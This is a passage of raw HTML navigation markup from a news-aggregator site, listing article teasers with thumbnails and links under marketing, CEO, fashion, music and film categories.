                        <a href="https://influencerworlddaily.com/marketing/why-goals-fail-and-how-to-change-the-odds/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Goals Fail and How to Change the Odds" title="Why Goals Fail and How to Change the Odds" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Kyle-Austin-Young.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/why-goals-fail-and-how-to-change-the-odds/">Why Goals Fail and How to Change the Odds</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/marketing-chaos-ends-with-a-real-system/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Marketing Chaos Ends With a Real System" title="Marketing Chaos Ends With a Real System" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/John-and-Sara-2.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/marketing-chaos-ends-with-a-real-system/">Marketing Chaos Ends With a Real System</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/curious-leaders-build-stronger-smarter-teams/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Curious Leaders Build Stronger, Smarter Teams" title="Curious Leaders Build Stronger, Smarter Teams" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/getty-images-U2W_39_etXw-unsplash-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/curious-leaders-build-stronger-smarter-teams/">Curious Leaders Build Stronger, Smarter Teams</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/the-marketing-operating-system-why-strategy-alone-isnt-enough-anymore/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Marketing Operating System: Why Strategy Alone Isn’t Enough Anymore" title="The Marketing Operating System: Why Strategy Alone Isn’t Enough Anymore" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/buttonsf.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/the-marketing-operating-system-why-strategy-alone-isnt-enough-anymore/">The Marketing Operating System: Why Strategy Alone Isn’t Enough Anymore</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/ai-and-the-future-of-marketing-strategy-human-value-and-the-cmo-role/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI and the Future of Marketing: Strategy, Human Value, and the CMO Role" title="AI and the Future of Marketing: Strategy, Human Value, and the CMO Role" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Pete-Benei.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/ai-and-the-future-of-marketing-strategy-human-value-and-the-cmo-role/">AI and the Future of Marketing: Strategy, Human Value, and the CMO Role</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/you-cant-self-care-your-way-out-of-a-toxic-workplace/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="You Can’t Self-Care Your Way Out of a Toxic Workplace" title="You Can’t Self-Care Your Way Out of a Toxic Workplace" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Amy-Leneker.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/you-cant-self-care-your-way-out-of-a-toxic-workplace/">You Can’t Self-Care Your Way Out of a Toxic Workplace</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/ceo/">CEO</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="147" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/to-inspire-extraordinary-performance-lead-with-unconditional-generosity/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="To Inspire Extraordinary Performance, Lead With Unconditional Generosity " title="To Inspire Extraordinary Performance, Lead With Unconditional Generosity " decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_293209419-1.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/to-inspire-extraordinary-performance-lead-with-unconditional-generosity/">To Inspire Extraordinary Performance, Lead With Unconditional Generosity </a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-a-170-year-old-chemical-manufacturer-stays-cutting-edge/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How A 170-Year Old Chemical Manufacturer Stays Cutting-Edge" title="How A 170-Year Old Chemical Manufacturer Stays Cutting-Edge" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Michael-Lefenfeld-1.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-a-170-year-old-chemical-manufacturer-stays-cutting-edge/">How A 170-Year Old Chemical Manufacturer Stays Cutting-Edge</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/immigration-enforcement-may-be-the-next-issue-on-board-agendas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Immigration Enforcement May Be The Next Issue On Board Agendas" title="Immigration Enforcement May Be The Next Issue On Board Agendas" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_135275795.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/immigration-enforcement-may-be-the-next-issue-on-board-agendas/">Immigration Enforcement May Be The Next Issue On Board Agendas</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/the-ceos-most-underrated-responsibility-setting-the-emotional-tone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The CEO’s Most Underrated Responsibility: Setting The Emotional Tone" title="The CEO’s Most Underrated Responsibility: Setting The Emotional Tone" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_1806875145.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/the-ceos-most-underrated-responsibility-setting-the-emotional-tone/">The CEO’s Most Underrated Responsibility: Setting The Emotional Tone</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/c-suite-survey-finds-ai-already-cutting-jobs-at-one-third-of-companies-even-as-hiring-rebounds/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="C-Suite Survey Finds AI Already Cutting Jobs At One-Third Of Companies, Even As Hiring Rebounds " title="C-Suite Survey Finds AI Already Cutting Jobs At One-Third Of Companies, Even As Hiring Rebounds " decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/image-13.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/c-suite-survey-finds-ai-already-cutting-jobs-at-one-third-of-companies-even-as-hiring-rebounds/">C-Suite Survey Finds AI Already Cutting Jobs At One-Third Of Companies, Even As Hiring Rebounds </a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/leadership-and-the-power-of-purpose/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Leadership And The Power Of Purpose" title="Leadership And The Power Of Purpose" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/52aba7af-0a3b-4878-a915-160ffee74329-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/leadership-and-the-power-of-purpose/">Leadership And The Power Of Purpose</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="145" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-best-2026-grammy-awards-red-carpet-looks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Best 2026 Grammy Awards Red Carpet Looks" title="The Best 2026 Grammy Awards Red Carpet Looks" decoding="async" data-src="https://www.refinery29.com/assets/6a9d712b4b1480df334054a94146cc34.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-best-2026-grammy-awards-red-carpet-looks/">The Best 2026 Grammy Awards Red Carpet Looks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/gordon-brothers-acquires-uks-lk-bennett-brand-global-ip/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Gordon Brothers acquires UK&#039;s LK Bennett brand &amp; global IP" title="Gordon Brothers acquires UK&#039;s LK Bennett brand &amp; global IP" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/308/shutterstock-2436288219_319632.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/gordon-brothers-acquires-uks-lk-bennett-brand-global-ip/">Gordon Brothers acquires UK&#039;s LK Bennett brand &amp; global IP</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/swedens-hm-delivers-stronger-fy25-margins-on-inventory-gains/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sweden’s H&amp;M delivers stronger FY25 margins on inventory gains" title="Sweden’s H&amp;M delivers stronger FY25 margins on inventory gains" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/308/shutterstock-2032856177_319631.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/swedens-hm-delivers-stronger-fy25-margins-on-inventory-gains/">Sweden’s H&amp;M delivers stronger FY25 margins on inventory gains</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/rave-news-digest-jordyn-woods-shows-off-ring-after-karl-anthony-towns-proposal-adekunle-gold-and-simi-announce-second-pregnancy-super-eagles-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rave News Digest: Jordyn Woods Shows Off Ring After Karl-Anthony Towns’ Proposal, Adekunle Gold And Simi Announce Second Pregnancy, Super Eagles + More" title="Rave News Digest: Jordyn Woods Shows Off Ring After Karl-Anthony Towns’ Proposal, Adekunle Gold And Simi Announce Second Pregnancy, Super Eagles + More" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/G9C4dgaWsAAxFJ7-1-1-e1767072679752.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/rave-news-digest-jordyn-woods-shows-off-ring-after-karl-anthony-towns-proposal-adekunle-gold-and-simi-announce-second-pregnancy-super-eagles-more/">Rave News Digest: Jordyn Woods Shows Off Ring After Karl-Anthony Towns’ Proposal, Adekunle Gold And Simi Announce Second Pregnancy, Super Eagles + More</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-top-2026-denim-trends-ask-you-to-take-up-space/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 2026 Denim Trends Ask You to Take Up Space" title="The Top 2026 Denim Trends Ask You to Take Up Space" decoding="async" data-src="https://www.refinery29.com/images/11957180.png?crop=2000%2C1051%2Cx0%2Cy841" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-top-2026-denim-trends-ask-you-to-take-up-space/">The Top 2026 Denim Trends Ask You to Take Up Space</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/us-brand-pvh-partners-with-openai-to-embed-ai-across-global-operations/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="US brand PVH partners with OpenAI to embed AI across global operations" title="US brand PVH partners with OpenAI to embed AI across global operations" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/308/shutterstock-2654743415_319594.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/us-brand-pvh-partners-with-openai-to-embed-ai-across-global-operations/">US brand PVH partners with OpenAI to embed AI across global operations</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/music-2/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="142" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/cardi-b-dominates-snl-with-explosive-performances-of-bodega-baddie-and-errtime-watch/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cardi B Dominates ‘SNL’ With Explosive Performances of ‘Bodega Baddie’ and ‘ErrTime’: Watch" title="Cardi B Dominates ‘SNL’ With Explosive Performances of ‘Bodega Baddie’ and ‘ErrTime’: Watch" decoding="async" data-src="https://i.imgur.com/2HpFicp.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/cardi-b-dominates-snl-with-explosive-performances-of-bodega-baddie-and-errtime-watch/">Cardi B Dominates ‘SNL’ With Explosive Performances of ‘Bodega Baddie’ and ‘ErrTime’: Watch</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/patron-tequila-is-serving-up-signature-cocktails-at-the-2026-grammys/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Patrón Tequila is Serving Up Signature Cocktails at The 2026 Grammys" title="Patrón Tequila is Serving Up Signature Cocktails at The 2026 Grammys" decoding="async" data-src="https://www.billboard.com/wp-content/themes/vip/pmc-billboard-2021/assets/public/lazyload-fallback.gif" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/patron-tequila-is-serving-up-signature-cocktails-at-the-2026-grammys/">Patrón Tequila is Serving Up Signature Cocktails at The 2026 Grammys</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/how-close-did-kendrick-lamar-come-to-going-back-to-back-at-no-1-in-the-greatest-pop-stars-rankings/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Close Did Kendrick Lamar Come to Going Back-to-Back at No. 1 in the Greatest Pop Stars Rankings?" title="How Close Did Kendrick Lamar Come to Going Back-to-Back at No. 1 in the Greatest Pop Stars Rankings?" decoding="async" data-src="https://charts-static.billboard.com/img/2010/10/kendrick-lamar-2un-344x344.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/how-close-did-kendrick-lamar-come-to-going-back-to-back-at-no-1-in-the-greatest-pop-stars-rankings/">How Close Did Kendrick Lamar Come to Going Back-to-Back at No. 1 in the Greatest Pop Stars Rankings?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/billboard-staffs-10-greatest-pop-stars-of-2025-full-list/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Billboard Staff’s 10 Greatest Pop Stars of 2025 (Full List)" title="Billboard Staff’s 10 Greatest Pop Stars of 2025 (Full List)" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/billboard-greatest-pop-stars-logo-2025-billboard-1800.jpg?w=942&amp;h=628&amp;crop=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/billboard-staffs-10-greatest-pop-stars-of-2025-full-list/">Billboard Staff’s 10 Greatest Pop Stars of 2025 (Full List)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/heres-how-marcello-hernandez-reacted-to-dax-shepard-telling-him-to-date-sabrina-carpenter/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Here’s How Marcello Hernández Reacted to Dax Shepard Telling Him to Date Sabrina Carpenter" title="Here’s How Marcello Hernández Reacted to Dax Shepard Telling Him to Date Sabrina Carpenter" decoding="async" data-src="https://i.imgur.com/2HpFicp.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/heres-how-marcello-hernandez-reacted-to-dax-shepard-telling-him-to-date-sabrina-carpenter/">Here’s How Marcello Hernández Reacted to Dax Shepard Telling Him to Date Sabrina Carpenter</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/dave-matthews-band-horrified-by-ice-killings-in-minneapolis-if-ice-wasnt-in-minneapolis-renee-nicole-good-and-alex-pretti-would-still-be-alive/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dave Matthews Band ‘Horrified’ By ICE Killings in Minneapolis: ‘If ICE Wasn’t In Minneapolis, Renee Nicole Good and Alex Pretti Would Still Be Alive’" title="Dave Matthews Band ‘Horrified’ By ICE Killings in Minneapolis: ‘If ICE Wasn’t In Minneapolis, Renee Nicole Good and Alex Pretti Would Still Be Alive’" decoding="async" data-src="https://www.billboard.com/wp-content/themes/vip/pmc-billboard-2021/assets/public/lazyload-fallback.gif" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/dave-matthews-band-horrified-by-ice-killings-in-minneapolis-if-ice-wasnt-in-minneapolis-renee-nicole-good-and-alex-pretti-would-still-be-alive/">Dave Matthews Band ‘Horrified’ By ICE Killings in Minneapolis: ‘If ICE Wasn’t In Minneapolis, Renee Nicole Good and Alex Pretti Would Still Be Alive’</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/film/">Film</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="141" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-odyssey-trailer-debuts-first-look-at-nolans-new-epic/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘The Odyssey’ Trailer Debuts First Look at Nolan’s New Epic" title="‘The Odyssey’ Trailer Debuts First Look at Nolan’s New Epic" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-odyssey-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-odyssey-trailer-debuts-first-look-at-nolans-new-epic/">‘The Odyssey’ Trailer Debuts First Look at Nolan’s New Epic</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/every-episode-of-netflixs-his-hers-ranked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Every Episode of Netflix&#8217;s &#8216;His &amp; Hers,&#8217; Ranked" title="Every Episode of Netflix&#8217;s &#8216;His &amp; Hers,&#8217; Ranked" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2026/01/his-and-hers-jon-bernthal-sunita-mani-scene.jpg?q=49&amp;fit=crop&amp;w=825&amp;dpr=2" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/every-episode-of-netflixs-his-hers-ranked/">Every Episode of Netflix&#8217;s &#8216;His &amp; Hers,&#8217; Ranked</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-best-new-movies-and-shows-on-hbo-max-this-month-january-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Best New Movies and Shows on HBO Max This Month (January 2026)" title="The Best New Movies and Shows on HBO Max This Month (January 2026)" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-knight-7-king-2.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-best-new-movies-and-shows-on-hbo-max-this-month-january-2026/">The Best New Movies and Shows on HBO Max This Month (January 2026)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/russell-crowes-beloved-wwii-hit-is-taking-the-fight-to-prime-videos-record-breaking-the-tank/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Russell Crowe’s Beloved WWII Hit Is Taking the Fight to Prime Video’s Record Breaking ‘The Tank’" title="Russell Crowe’s Beloved WWII Hit Is Taking the Fight to Prime Video’s Record Breaking ‘The Tank’" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/sharedimages/2026/01/01796149_poster_w780-1.jpg?q=70&amp;fit=contain&amp;w=480&amp;dpr=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/russell-crowes-beloved-wwii-hit-is-taking-the-fight-to-prime-videos-record-breaking-the-tank/">Russell Crowe’s Beloved WWII Hit Is Taking the Fight to Prime Video’s Record Breaking ‘The Tank’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
